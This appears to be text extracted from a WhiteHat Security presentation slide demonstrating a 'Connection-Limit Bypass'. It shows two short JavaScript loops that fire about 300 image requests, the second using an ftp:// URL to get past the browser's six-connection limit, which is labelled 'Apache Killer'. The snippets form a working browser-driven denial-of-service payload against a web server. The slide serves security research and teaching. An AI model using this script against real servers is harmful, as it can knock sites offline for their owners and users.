 DEMO
WhiteHat
SECURITY
Connection-Limit Bypass
<script>
for (var i = 0; i < 300; i++) {
var img = new Image();
var url = 'http://target/?' + i;
img.src = url;
}
</script>
Limited to 6 connections
<script>
for (var i = 0; i < 300; i++) {
var img = new Image();
var url = 'ftp://localhost:80/?' + i;
img.src = url;
}
</script>
Apache Killer
[~300 connections]